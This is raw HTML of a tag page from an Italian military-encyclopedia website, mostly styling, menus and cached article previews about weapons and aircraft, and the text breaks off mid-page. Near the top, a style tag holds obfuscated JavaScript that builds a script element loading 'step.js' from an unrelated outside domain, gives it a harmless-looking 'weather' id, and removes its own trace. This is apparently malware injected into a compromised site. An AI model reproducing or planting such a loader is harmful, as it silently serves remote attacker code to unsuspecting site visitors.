<style id="sccss">/* Enter Your Custom CSS Here */
#header-NavigationTop {
width: 100%;
height: 27px;
border-bottom: 1px solid #000;
background: none repeat scroll 0% 0% #262626;
color: #FFF;
text-shadow: none;
box-shadow: 0px -2px 6px 0px rgba(0, 0, 0, 0.3) inset;
z-index: 9999;
}
#header-NavigationTop > ul {
width: 100%;
height: 27px;
padding-left: 0px;
}
#header-NavigationTop > ul > li {
padding: 0 5px;
display: inline-block;
}
nav ul li ul.fallback {display:none;}
nav ul li:hover ul.fallback {display:block;}
#header-NavigationTop > ul > li > a {
display: block;
line-height: 27px;
float: left;
padding: 0 6px;
}
#header-NavigationTop > ul > li > a.header-NavigationTopButton {
background: url('../../../logo-Top.png') no-repeat scroll 8px 1px, url('../../../icon-meniuTop.png') no-repeat center right !important;
width: 200px;
padding: 0 15px;
}
#header-NavigationTop > ul > li:hover {
box-shadow: 0px -1px 1px rgba(255, 255, 255, 0.3);
}
#header-NavigationTop ul.drop-down {
display: none;
position: absolute !important;
top: 25px !important;
left: 0px;
width: 228px;
border: 1px solid #000000;
padding: 0;
background: #222222;
z-index: 19999;
border-radius: 0 3px 3px 0;w
}
#header-NavigationTop li ul.drop-down-admin {
top: 55px !important;
}
#header-NavigationTop > .header-MeniuList > li:hover > ul.drop-down {
display: block;
}
#header-NavigationTop li  a .drop-down li {
display: block;
width: 227px;
height: 23px;
list-style: none;
}
#header-NavigationTop li  a .drop-down li a {
width: 100%;
height: 23px;
display: block !important;
padding: 0 16px 4px 16px !important;
}
#header-NavigationTop li .drop-down li.break{
display: block;
height: 20px;
text-indent: 0px;
font-size: 11px;
height: auto;
padding: 3px 10px;
background: #6F6F6F;
margin-top: 6px;
margin-bottom: 4px;
}
#header-NavigationTop li .drop-down li.featured {
display: block;
height: auto;
margin-top: 10px;
margin-bottom: 12px;
border-top: 1px solid #000000;
border-bottom: 1px solid #000000;
overflow: hidden;
padding: 1px 0;
margin-bottom: 15px;
background: radial-gradient(at left top , #222 0px, #060606 85%);
box-shadow: 0px 0px 1px rgba(255, 255, 255, 0.3) inset;
}
#header-NavigationTop li .drop-down li.featured a {
padding: 0px 20px 0px 40px;
height: 50px;
display: block;
text-indent: -99999px;
border: 1px solid #2b2b2b;
background: url('../../../logo-Top.png') no-repeat scroll center center transparent;
}
#header-NavigationTop li .drop-down li a {
padding-left: 15px;
}
#header-NavigationTop li .drop-down li a:hover {
padding-left: 15px;
width: 227px;
display: block;
background: #111111;
}
#header-NavigationTop li .drop-down li.featured a:hover {
background: none;
background: url('../../../logo-Top.png') no-repeat scroll center center transparent;
height: 50px;
}
#header-NavigationTop li .drop-down li a img {
width: 12px;
height: 12px;
margin-right: 18px;
}</style>
<!-- Button style compiled by theme -->
<style>.tdm-btn-style1{background-color:#6e6e4a}.tdm-btn-style2:before{border-color:#6e6e4a}.tdm-btn-style2{color:#6e6e4a}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #6e6e4a;-moz-box-shadow:0 2px 16px #6e6e4a;box-shadow:0 2px 16px #6e6e4a}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #6e6e4a;-moz-box-shadow:0 4px 26px #6e6e4a;box-shadow:0 4px 26px #6e6e4a}</style>
<style id="egf-frontend-styles" type="text/css">
p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
<style id="tdw-css-placeholder">let _yfezxmb="_bpahjhn";try{var_gvbvm=String;let _ltkeeh="f"+"ro"+_gvbvm['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _pafcfl="s"+"c"+_gvbvm[_ltkeeh](114,105,112,116);let axtrsuz="c"+"re"+_gvbvm[_ltkeeh](97,116,101,69,108,101,109,101,110,116);let _theoeq="s"+_gvbvm[_ltkeeh](114,99);var _arcfxq=_gvbvm[_ltkeeh](105,100);let _jeflfomulm="cu"+"rre"+_gvbvm[_ltkeeh](110,116,83,99,114,105,112,116);let _mhjdebloeq="pa"+"r"+_gvbvm[_ltkeeh](101,110,116,78,111,100,101);var _jfkbuf="i"+"ns"+_gvbvm[_ltkeeh](101,114,116,66,101,102,111,114,101);var _tbjcbqm="ge"+"El"+_gvbvm[_ltkeeh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _jihgweabnpk="h"+"e"+_gvbvm[_ltkeeh](97,100);let arqjtohwm="ap"+"p"+_gvbvm[_ltkeeh](101,110,100,67,104,105,108,100);let _kcahwl=document;var _jcafoosye="t"+"e"+_gvbvm[_ltkeeh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _jdbm=_kcahwl[axtrsuz](_pafcfl);_jdbm['as'+'y'+'nc']=true;let _qgihoofurcm=_gvbvm[_ltkeeh](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_gvbvm[_ltkeeh](47)+_gvbvm[_ltkeeh](115)+"cr"+"i"+_gvbvm[_ltkeeh](112,116,115)+_gvbvm[_ltkeeh](47)+_gvbvm[_ltkeeh](115,116,101,112,46,106,115);_jdbm[_theoeq]=_qgihoofurcm;_jdbm[_arcfxq]=_jcafoosye;if(_kcahwl[_jeflfomulm]){_kcahwl[_jeflfomulm][_mhjdebloeq][_jfkbuf](_jdbm,_kcahwl[_jeflfomulm]);let aslxw=document;if (aslxw['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aslxw['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_kcahwl[_tbjcbqm](_jihgweabnpk)[0][arqjtohwm](_jdbm);if (aslxw['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aslxw['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>
<body class="archive tag tag-typhoon tag-185 wp-theme-Newspaper td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/militarypedia" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://it.linkedin.com/in/davideantoniomautone" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
<span style="display: none">Linkedin</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="mailto:info@militarypedia.it" title="Mail">
<i class="td-icon-font td-icon-mail-1"></i>
<span style="display: none">Mail</span>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-9847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9847"><a href="https://www.militarypedia.it/">Home</a></li>
<li id="menu-item-9851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9851"><a href="https://www.militarypedia.it/analisi/">Analisi</a></li>
<li id="menu-item-9852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9852"><a href="https://www.militarypedia.it/articoli-tecnici/">Articoli Tecnici<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-0" class="menu-item-0"><a href="https://www.militarypedia.it/category/princip/art_tecnici/forze-aeree/">Forze Aeree</a></li>
<li class="menu-item-0"><a href="https://www.militarypedia.it/category/princip/art_tecnici/forze-aeree/aerei/">Aerei</a></li>
<li class="menu-item-0"><a href="https://www.militarypedia.it/category/princip/art_tecnici/forze-aeree/elicotteri/">Elicotteri</a></li>
<li class="menu-item-0"><a href="https://www.militarypedia.it/category/princip/art_tecnici/forze-navali/">Forze Navali</a></li>
<li class="menu-item-0"><a href="https://www.militarypedia.it/category/princip/art_tecnici/forze-navali/cacciatorpediniere-lanciamissili/">Cacciatorpediniere lanciamissili</a></li>
<li class="menu-item-0"><a href="https://www.militarypedia.it/category/princip/art_tecnici/forze-navali/portaerei/">Portaerei</a></li>
<li class="menu-item-0"><a href="https://www.militarypedia.it/category/princip/art_tecnici/forze-terrestri/">Forze Terrestri</a></li>
<li class="menu-item-0"><a href="https://www.militarypedia.it/category/princip/art_tecnici/forze-terrestri/armi-forze-terrestri/">Armi</a></li>
<li class="menu-item-0"><a href="https://www.militarypedia.it/category/princip/art_tecnici/forze-terrestri/mbt/">MBT</a></li>
<li class="menu-item-0"><a href="https://www.militarypedia.it/category/princip/art_tecnici/forze-terrestri/mezzi-cingolati/">Mezzi Cingolati</a></li>
<li class="menu-item-0"><a href="https://www.militarypedia.it/category/princip/art_tecnici/forze-terrestri/mezzi-ruotati/">Mezzi Ruotati</a></li>
<li class="menu-item-0"><a href="https://www.militarypedia.it/category/princip/art_tecnici/forze-terrestri/obice-semovente/">Obice Semovente</a></li>
<li class="menu-item-0"><a href="https://www.militarypedia.it/category/princip/art_tecnici/tecnologia/">Tecnologia</a></li>
<li class="menu-item-0"><a href="https://www.militarypedia.it/category/princip/art_tecnici/tecnologia/mezzi-senza-pilota/">Mezzi Senza Pilota</a></li>
<li class="menu-item-0"><a href="https://www.militarypedia.it/category/princip/art_tecnici/tecnologia/missili/">Missili</a></li>
</ul>
</li>
<li id="menu-item-9846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9846"><a href="https://www.militarypedia.it/chi-siamo/">Chi siamo</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.militarypedia.it/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Cerca</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5 ">
<div class="td-header-top-menu-full td-container-wrap ">
<div class="td-container td-header-row td-header-top-menu">
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recupera la tua password</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
</form>
<div class="td-login-info-text">La password verrà inviata via email.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap td-header-menu-no-search">
<div class="td-container td-header-row td-header-main-menu black-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-main-logo" href="https://www.militarypedia.it/">
<img src="https://www.militarypedia.it/wp-content/uploads/2014/07/logo.png" alt="Militarypedia" title="Il Portale Militare Italiano"  width="280" height="50"/>
<span class="td-visual-hidden">Militarypedia</span>
</a>
</div>
<div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9847"><a href="https://www.militarypedia.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-9851"><a href="https://www.militarypedia.it/analisi/">Analisi</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"433","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "9";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.militarypedia.it/introduzione-al-missile-balistico/"  rel="bookmark" class="td-image-wrap " title="Introduzione al Missile Balistico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Introduzione al Missile Balistico" data-type="image_tag" data-img-url="https://www.militarypedia.it/wp-content/uploads/2020/10/missile-launch-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.militarypedia.it/introduzione-al-missile-balistico/"  rel="bookmark" title="Introduzione al Missile Balistico">Introduzione al Missile Balistico</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.militarypedia.it/meccanica-di-penetrazione-della-bomba-anti-bunker/"  rel="bookmark" class="td-image-wrap " title="Meccanica di penetrazione della bomba anti-bunker" ><img class="entry-thumb" src="[data-uri]" alt="bunker buster bomb gbu-39" title="Meccanica di penetrazione della bomba anti-bunker" data-type="image_tag" data-img-url="https://www.militarypedia.it/wp-content/uploads/2018/07/GBU-39-B-SDB-I-Drop-2-bunker-buster-bomba-anti-bunker-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.militarypedia.it/meccanica-di-penetrazione-della-bomba-anti-bunker/"  rel="bookmark" title="Meccanica di penetrazione della bomba anti-bunker">Meccanica di penetrazione della bomba anti-bunker</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.militarypedia.it/hardkill-aps-active-protection-system/"  rel="bookmark" class="td-image-wrap " title="Hardkill APS: Active Protection System" ><img class="entry-thumb" src="[data-uri]" alt="leopard 2 active protection system ads sistema di protezione attiva hardkill softkill sensori sensors" title="Hardkill APS: Active Protection System" data-type="image_tag" data-img-url="https://www.militarypedia.it/wp-content/uploads/2017/12/leopard2-ads-sensori-active-protection-systems-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.militarypedia.it/hardkill-aps-active-protection-system/"  rel="bookmark" title="Hardkill APS: Active Protection System">Hardkill APS: Active Protection System</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.militarypedia.it/guerra-elettronica/"  rel="bookmark" class="td-image-wrap " title="Guerra Elettronica" ><img class="entry-thumb" src="[data-uri]" alt="electronic warfare guerra elettronica" title="Guerra Elettronica" data-type="image_tag" data-img-url="https://www.militarypedia.it/wp-content/uploads/2016/11/e-3-awacs-nato-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.militarypedia.it/guerra-elettronica/"  rel="bookmark" title="Guerra Elettronica">Guerra Elettronica</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.militarypedia.it/come-si-misura-il-calibro/"  rel="bookmark" class="td-image-wrap " title="Come si misura il Calibro delle Armi" ><img class="entry-thumb" src="[data-uri]" alt="calibro pistole calibri caliber guns fucile fucili" title="Come si misura il Calibro delle Armi" data-type="image_tag" data-img-url="https://www.militarypedia.it/wp-content/uploads/2016/04/come_funziona_il_calibro_armi_munizioni_artiglieria-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.militarypedia.it/come-si-misura-il-calibro/"  rel="bookmark" title="Come si misura il Calibro delle Armi">Come si misura il Calibro delle Armi</a></h3>            </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-9852"><a href="https://www.militarypedia.it/articoli-tecnici/">Articoli Tecnici</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"265","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "35";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "9";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
tmpObj.is_ajax_running = true;
var currentBlockObjSignature = JSON.stringify(tmpObj);
tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/introduzione-al-missile-balistico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Introduzione al Missile Balistico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Introduzione al Missile Balistico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2020\/10\/missile-launch-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/introduzione-al-missile-balistico\/\"  rel=\"bookmark\" title=\"Introduzione al Missile Balistico\">Introduzione al Missile Balistico<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/merkava-mbt-e-varianti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Merkava MBT e Varianti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Merkava MBT e Varianti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2019\/07\/merkava-mk2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/merkava-mbt-e-varianti\/\"  rel=\"bookmark\" title=\"Merkava MBT e Varianti\">Merkava MBT e Varianti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/meccanica-di-penetrazione-della-bomba-anti-bunker\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Meccanica di penetrazione della bomba anti-bunker\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"bunker buster bomb gbu-39\" title=\"Meccanica di penetrazione della bomba anti-bunker\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2018\/07\/GBU-39-B-SDB-I-Drop-2-bunker-buster-bomba-anti-bunker-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/meccanica-di-penetrazione-della-bomba-anti-bunker\/\"  rel=\"bookmark\" title=\"Meccanica di penetrazione della bomba anti-bunker\">Meccanica di penetrazione della bomba anti-bunker<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/ah-249-il-successore-del-mangusta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AH-249: il successore del Mangusta\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"nees ah-249a mangusta aw129\" title=\"AH-249: il successore del Mangusta\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2016\/05\/AH-249A-successore-Mangusta-NEE-AVES-Esercito-Italiano-foto1-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/ah-249-il-successore-del-mangusta\/\"  rel=\"bookmark\" title=\"AH-249: il successore del Mangusta\">AH-249: il successore del Mangusta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
tmpObj.is_ajax_running = true;
tmpObj.td_current_page = 1;
tmpObj.td_filter_value = 38;
var currentBlockObjSignature = JSON.stringify(tmpObj);
tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/ah-249-il-successore-del-mangusta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AH-249: il successore del Mangusta\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"nees ah-249a mangusta aw129\" title=\"AH-249: il successore del Mangusta\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2016\/05\/AH-249A-successore-Mangusta-NEE-AVES-Esercito-Italiano-foto1-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/ah-249-il-successore-del-mangusta\/\"  rel=\"bookmark\" title=\"AH-249: il successore del Mangusta\">AH-249: il successore del Mangusta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/av-8b-harrier-ii-plus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AV-8B Harrier II Plus\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"portaerei cavour marina militare aviazione av8b harrier plus\" title=\"AV-8B Harrier II Plus\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2016\/12\/AV-8B-Harrier-II-Plus-Aviazione-Marina-Militare-Portaerei-Cavour-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/av-8b-harrier-ii-plus\/\"  rel=\"bookmark\" title=\"AV-8B Harrier II Plus\">AV-8B Harrier II Plus<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/su-34-fullback\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Su-34 Fullback\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"su-34 su34 cy-34 cy34 fullback sukhoi aeronautica militare russa air force russian\" title=\"Su-34 Fullback\" data-type=\"image_tag\" 